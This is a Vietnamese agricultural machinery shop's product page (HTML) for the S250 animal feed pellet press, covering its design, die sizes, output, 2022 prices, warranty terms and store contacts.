<h4><span id="Thiet_ke_may-2"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #ff0000;">Thiết kế máy</span></span></h4>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Máy ép cám viên công suất lớn S250 có cấu tạo tương tự như máy ép S200 ở trên. Máy vẫn có phễu nạp, xả nguyên liệu rộng rãi, buồng máy và động cơ chắc khỏe và các mặt sàng cám linh hoạt.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-4758" title="máy ép cám viên công suất lớn S250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-srcset="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00944.jpg 1920w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00944-1536x864.jpg 1536w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00944-24x14.jpg 24w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00944-36x20.jpg 36w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00944-48x27.jpg 48w" alt="máy ép cám viên công suất lớn S250" width="800" height="450" data-lazy-src="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00944.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-4758" title="máy ép cám viên công suất lớn S250" src="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00944.jpg" sizes="(max-width: 800px) 100vw, 800px" srcset="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00944.jpg 1920w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00944-1536x864.jpg 1536w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00944-24x14.jpg 24w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00944-36x20.jpg 36w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00944-48x27.jpg 48w" alt="máy ép cám viên công suất lớn S250" width="800" height="450" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Cửa nạp của máy ép cám viên S250 rộng rãi hơn so với máy ép cám viên S200. Cửa nạp được thiết kế dốc xuống giúp bà con có thể đổ được nhiều nguyên liệu vào cùng một lúc mà không sợ bị quá tải hay tắc nghẽn. </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-4759" title="buồng làm việc của máy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20691%20389'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-srcset="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00899.jpg 1920w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00899-1536x864.jpg 1536w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00899-24x14.jpg 24w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00899-36x20.jpg 36w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00899-48x27.jpg 48w" alt="buồng làm việc của máy" width="691" height="389" data-lazy-src="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00899.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-4759" title="buồng làm việc của máy" src="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00899.jpg" sizes="(max-width: 800px) 100vw, 800px" srcset="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00899.jpg 1920w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00899-1536x864.jpg 1536w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00899-24x14.jpg 24w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00899-36x20.jpg 36w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00899-48x27.jpg 48w" alt="buồng làm việc của máy" width="691" height="389" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Buồng máy đạt chuẩn có trang bị quả lô và mặt sàng thì được thiết kế với kích thước lớn hơn cho phép máy nghiền ép khỏe hơn. <a href="https://mayepcamviens150.com/danh-muc/may-ep-cam-vien-cho-lon/" target="_blank" rel="noopener"><span style="color: #0000ff;">Máy ép cám viên cho lợn</span></a> sẽ dùng quả lô nén thức ăn vào các lỗ cho trước tạo thành hình viên cám. Ngoài ra, cửa xả cám viên cũng được thiết kế thuận tiện cho bà con thu cám. Cửa được bố trí thành cao và dốc xuống phù hợp với tốc độ cám ra.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-4763" title="cửa xả" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-srcset="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00929.jpg 1920w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00929-1536x864.jpg 1536w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00929-24x14.jpg 24w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00929-36x20.jpg 36w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00929-48x27.jpg 48w" alt="cửa ra cám viên" width="800" height="450" data-lazy-src="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00929.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-4763" title="cửa xả" src="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00929.jpg" sizes="(max-width: 800px) 100vw, 800px" srcset="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00929.jpg 1920w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00929-1536x864.jpg 1536w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00929-24x14.jpg 24w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00929-36x20.jpg 36w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00929-48x27.jpg 48w" alt="cửa ra cám viên" width="800" height="450" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Máy ép cám viên công suất lớn S250 còn được trang bị 3 mặt sàng, với kích thước lỗ sàng là <strong>3 ly</strong>,<strong> 4 ly</strong> và <strong>5 ly</strong>. Từ đó, bà con có thể tạo cám viên có đường kính <strong>3mm</strong>, <strong>4mm</strong>, <strong>5mm</strong> tùy theo mặt sàng tương ứng. Thành phẩm cám khi ép ra tạo thành sợi dài nhưng kết hợp với đầu cắt để cắt thành viên ngắn có kích thước từ <strong>0,8-2cm</strong>.</span></p>
<h4><span id="Nang_suat_ep_cam_cua_may_ep_cam_vien_cong_suat_lon_S250"><span id="Nang_suat_ep_cam_cua_may" style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #ff0000;"><strong>Năng suất ép cám của máy ép cám viên công suất lớn S250</strong></span></span></h4>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Với tốc độ quay <strong>1450 vòng/ phút</strong>, trang bị động cơ <strong>11kW </strong>và sử dụng nguồn điện <strong>380V</strong>, máy ép cám viên S250 rất phù hợp với các mô hình chăn nuôi quy lớn. Máy có năng suất lớn hơn máy ép cám viên S200. Trong 1 giờ máy cho năng suất đạt từ <strong>400-500 kg.</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-8653 size-full" title="máy ép cám viên công suất lớn" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="máy ép cám viên công suất lớn" width="800" height="800" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/10/thong-so-2.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/thong-so-2-400x400.jpg 400w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/thong-so-2-200x200.jpg 200w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/thong-so-2-768x768.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/thong-so-2.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-8653 size-full" title="máy ép cám viên công suất lớn" src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/thong-so-2.jpg" alt="máy ép cám viên công suất lớn" width="800" height="800" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/10/thong-so-2.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/thong-so-2-400x400.jpg 400w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/thong-so-2-200x200.jpg 200w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/thong-so-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Đọc thêm:</span></p>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><em><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://cokhitrauvang.com/bai-viet/rui-ro-khi-mua-may-ep-cam-vien-thanh-ly/" target="_blank" rel="noopener">Máy ép cám viên thanh lý với 3 rủi ro mà bà con thường gặp</a></span></em></span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><span style="color: #0000ff;"><em><a style="color: #0000ff;" href="https://cokhiviendong.com/tin-tuc/gia-may-ep-cam-vien-s150/" target="_blank" rel="noopener">Giá máy ép cám viên S150 NEW Xay, nghiền, đùn đa năng</a></em></span></span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #0000ff;"><em><a style="color: #0000ff;" href="https://cokhitrauvang.com/bai-viet/loi-thuong-gap-o-may-ep-cam-vien/" target="_blank" rel="noopener">Lỗi thường gặp ở máy ép cám viên và cách khắc phục</a></em></span></li>
</ul>
<h2 style="text-align: center;"><span id="Bao_gia_may_ep_cam_vien_cong_suat_lon_CAP_NHAT_T92022"><span id="Bao_gia_may_ep_cam_vien_cong_suat_lon_tai_Trau_Vang" style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong>Báo giá máy ép cám viên công suất lớn CẬP NHẬT T9/2022</strong></span></span></h2>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">2 dòng máy ép cám viên công suất lớn trên đều đang được phân phối chính hãng tại Trâu Vàng và đang là sản phẩm bán chạy nhất hiện nay. Trong tháng 9 năm 2022 này sản phẩm đang được ưu đãi với giá cả vô cùng hợp lý.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Giá của dòng máy ép cám viên công suất lớn S200 hiện tại đang là: <strong><span style="color: #ff0000;">16,500,000 VNĐ.</span></strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Giá của dòng máy ép cám viên công suất lớn S250: <strong><span style="color: #ff0000;">27,500,000 VNĐ.</span></strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-8654 size-full" title="báo giá máy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20500'%3E%3C/svg%3E" alt="" width="800" height="500" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/10/bao-gia-1.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/bao-gia-1-768x480.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/bao-gia-1.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-8654 size-full" title="báo giá máy" src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/bao-gia-1.jpg" alt="" width="800" height="500" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/10/bao-gia-1.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/bao-gia-1-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Đây là giá được <strong>CẬP NHẬT</strong> mới nhất trong tháng 9 năm 2022. Giá vẫn có thể thay đổi trong tương lai. Vì vậy bà con hãy nhanh tay liên hệ tới Trâu Vàng để được nhận báo giá máy CHÍNH THỨC từ Trâu Vàng nhé.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter size-full wp-image-10458" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20250'%3E%3C/svg%3E" alt="" width="800" height="250" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138-768x240.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-10458" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png" alt="" width="800" height="250" srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138-768x240.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<p><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;">Đọc thêm: <span style="color: #0000ff;"><em><a style="color: #0000ff;" href="https://cokhitrauvang.com/bai-viet/ga-1-thang-tuoi-nang-bao-nhieu-kg/" target="_blank" rel="noopener">Gà 1 tháng tuổi nặng bao nhiêu kg? Cách chăm sóc gà con</a></em></span></span></p>
<h2 style="text-align: center;"><span id="Lua_chon_may_ep_cam_vien_S200_va_S250_tai_Trau_Vang"><span id="Lua_chon_Trau_Vang_la_dia_chi_mua_may_moc_nong_nghiep_uy_tin" style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong>Lựa chọn máy ép cám viên S200 và S250 tại Trâu Vàng</strong></span></span></h2>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Dòng sản phẩm máy móc ép cám viên công suất lớn S200 và S250 hiện được phân phối chính hãng tại <strong>Trâu Vàng </strong>&#8211; Một trong những địa chỉ uy tín, chất lượng chuyên cung cấp máy móc nông nghiệp và cam kết 100% chất lượng về sản phẩm.</span></p>
<p><span id="Mot_so_chinh_sach_khi_mua_hang_tai_day" style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Ngoài ra, khi mua hàng tại Điện máy Trâu Vàng, bà con sẽ được hưởng thêm một số chính sách ưu đãi hấp dẫn khác như:</span></p>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Cam kết sản phẩm đúng như trong mô tả.</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Chính sách ĐỔI TRẢ linh hoạt trong vòng <strong>7 ngày</strong> nếu có lỗi từ nhà sản suất.</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Bảo hành <strong>12 tháng</strong> đối với tất cả dòng máy của Trâu Vàng.</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Đội ngũ nhân viên tư vấn và kĩ thuật chuyên nghiệp, tận tình.</span></li>
</ul>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter size-full wp-image-10442" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" alt="" width="800" height="450" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2-768x432.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-10442" src="https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2.jpg" alt="" width="800" height="450" srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Bà con có thể gọi tới hotline <strong>0985486138</strong> để đặt hàng sản phẩm máy ép cám viên công suất lớn hoặc đến các cơ sở chính hãng của Trâu Vàng để được tư vấn tận tình nhất:</span></p>
<ul>
<li aria-level="1"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><strong>Hà Nội</strong>: 987 Tam Trinh, Hoàng Mai, Hà Nội.</span></li>
<li aria-level="1"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><strong>Đà Nẵng</strong>: 108 Nguyễn Thái Bình – P. Hòa Minh – Liên Chiểu – Đà Nẵng.</span></li>
<li aria-level="1"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><strong>Hồ Chí Minh</strong>: 299/8D Lý Thường Kiệt – P15 – Quận 11 – Hồ Chí Minh.</span></li>
</ul>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><em>Trâu Vàng chúc bà con chăn nuôi đạt hiệu quả và lợi nhuận cao!</em></span></p>
							</div>

                            <div class="tab-pane fade" id="profile" role="tabpanel">
                                Các nội dung Hướng dẫn mua hàng viết ở đây
                            </div>


                            <div class="tab-pane fade" id="messages" role="tabpanel">
                                Nội dung đánh giá chi tiết viết ở đây
                            </div>

                        </div>
                    </div>
					

				<!--<div class="clearfix"></div>-->
					<div class="col-xs-12">
										</div>
					
					
					
					  
					
					
					
                    <div class="col-xs-12">
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">Khách Hàng Nhận Xét</a>
                            </li>

                        </ul>
                        <div class="tab-content-detailspro khachangdanhgia">
					
<div class="product-customer-content">
	<div class="row">
		<div class="col-sm-6">
                <div class="product-customer-col-1">
                    <h4>Đánh Giá Trung Bình</h4>
                    <p class="total-review-point">NAN/5</p>
                    <div class="item-rating" style="text-align: center">
                    <p class="rating">
                        <span class="rating-box">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <span style="width: NAN%;">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </span>
                        </span>
                    </p>
                    <p class="comments-count">(0 nhận xét)</a></p>
                    </div>
                </div>
		</div>
		<div class="col-sm-6">
                <div class="product-customer-col-2">
                    <div class="item rate-5">
                        <span class="rating-num">5</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-4">
                        <span class="rating-num">4</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-3">
                        <span class="rating-num">3</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-2">
                        <span class="rating-num">2</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: 0%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">0%</span>
                    </div>
                    <div class="item rate-1">
                        <span class="rating-num">1</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: 0%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">0%</span>
                    </div>
                </div>
        </div>                       
    </div>               
</div>		
						
                        </div>
                    </div>	
					
					
					
					
				<!--<div class="clearfix"></div>-->	
                    <div class="col-xs-12">
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">Bình Luận</a>
                            </li>

                        </ul>
                        <div class="tab-content tab-content-detailspro">
                            <div class="tab-pane fade in active entry" id="home" role="tabpanel">
                                 <div class="fb-comments" data-href="https://dienmaytrauvang.com/may-ep-cam-vien-cong-suat-lon-2/" data-numposts="5" data-width="100%"></div>
							</div>

                        </div>
                    </div>	
				</div>		
			</section>
			<section class="right-content col-lg-3">
			
			
			<aside class="hidden-xs-down singlebanner">
                <div class="aside aside-mini-products-list">

                    <div class="aside-content mini-products-list">	
	
					</div>
				</div>
			</aside>
			
			<aside class="hidden-xs-down">
                <div class="aside aside-mini-products-list">
                    <div class="aside-title">
                        <h3>Sản phẩm đã xem</h3>
                    </div>

                    <div class="aside-content mini-products-list">


	

                    </div>
                </div>
            </aside> 
			
			</section>
			
			
                    <div class="col-xs-12 related-product">
                        <div class="heading">
                            <h2 class="title-head"><a href="#">Sản phẩm cùng loại</a></h2>
                        </div>
                        <div class="products  owl-carousel owl-theme products-view-grid" data-md-items="5" data-sm-items="3" data-xs-items="2" data-margin="0">


       
        
		

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/khung-may-thai-chuoi/" title="Khung máy thái chuối">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Khung máy thái chuối" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2024/08/NGUON-DIEN-6-200x200.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2024/08/NGUON-DIEN-6-200x200.jpg" alt="Khung máy thái chuối"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/khung-may-thai-chuoi/" title="Khung máy thái chuối">Khung máy thái chuối</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
		<div class="sale-flash">10%</div>		
		<a href="https://dienmaytrauvang.com/may-thai-chuoi-cho-ga/" title="Máy thái chuối cho gà">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy thái chuối cho gà" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2024/08/NGUON-DIEN-10-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2024/08/NGUON-DIEN-10-200x200.png" alt="Máy thái chuối cho gà"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-thai-chuoi-cho-ga/" title="Máy thái chuối cho gà">Máy thái chuối cho gà</a></h3>
		<div class="product-price">2,800,000 đ</div>
		<div class="product-price-old">3,100,000 đ</div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
		<div class="sale-flash">10%</div>		
		<a href="https://dienmaytrauvang.com/may-thai-chuoi-cho-ca/" title="Máy thái chuối cho cá đa năng 4 chân">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy thái chuối cho cá đa năng 4 chân" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2024/08/NGUON-DIEN-9-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2024/08/NGUON-DIEN-9-200x200.png" alt="Máy thái chuối cho cá đa năng 4 chân"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-thai-chuoi-cho-ca/" title="Máy thái chuối cho cá đa năng 4 chân">Máy thái chuối cho cá đa năng 4 chân</a></h3>
		<div class="product-price">6,500,000 đ</div>
		<div class="product-price-old">7,200,000 đ</div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
		<div class="sale-flash">7%</div>		
		<a href="https://dienmaytrauvang.com/may-thai-cay-chuoi/" title="Máy thái cây chuối TVBC3">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy thái cây chuối TVBC3" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2023/07/tvbc-inox-1.png2_-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2023/07/tvbc-inox-1.png2_-200x200.png" alt="Máy thái cây chuối TVBC3"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-thai-cay-chuoi/" title="Máy thái cây chuối TVBC3">Máy thái cây chuối TVBC3</a></h3>
		<div class="product-price">6,500,000 đ</div>
		<div class="product-price-old">7,000,000 đ</div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
		<div class="sale-flash">7%</div>		
		<a href="https://dienmaytrauvang.com/may-thai-rau-chuoi-cho-ga/" title="Máy thái rau chuối cho gà">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy thái rau chuối cho gà" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2024/05/ANH-BIA-MOI-7-1-200x200.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2024/05/ANH-BIA-MOI-7-1-200x200.jpg" alt="Máy thái rau chuối cho gà"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-thai-rau-chuoi-cho-ga/" title="Máy thái rau chuối cho gà">Máy thái rau chuối cho gà</a></h3>
		<div class="product-price">6,500,000 đ</div>
		<div class="product-price-old">7,000,000 đ</div>
	</div>

</div>
        

                        </div>
                    </div>


                </div>
            </div>
        </div>
    </div>
</section>







<div class="quickview-product gred-popup"></div>

<section class="dq-stt-7">	
	<div class="section section-policy">
	<div class="container">
		<div class="policy-content ">
			<div class="row">
				
				
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="SẢN PHẨM ĐA DẠNG" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy1.png"><noscript><img alt="SẢN PHẨM ĐA DẠNG" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy1.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>SẢN PHẨM ĐA DẠNG</h4>
							<p>Đổi trả nếu sản phẩm không đúng mô tả</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="BẢO HÀNH 1 NĂM" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy2.png"><noscript><img alt="BẢO HÀNH 1 NĂM" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy2.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>BẢO HÀNH 1 NĂM</h4>
							<p>Với chính sách bảo hành trên toàn quốc</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="VẬN CHUYỂN TOÀN QUỐC" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy3.png"><noscript><img alt="VẬN CHUYỂN TOÀN QUỐC" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy3.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>VẬN CHUYỂN TOÀN QUỐC</h4>
							<p>Miễn phí trong nội thành các Chi Nhánh</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="THANH TOÁN ĐƠN GIẢN" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-1.png"><noscript><img alt="THANH TOÁN ĐƠN GIẢN" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-1.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>THANH TOÁN ĐƠN GIẢN</h4>
							<p>Hỗ trợ thanh toán trên tất cả các kênh</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="" src="">
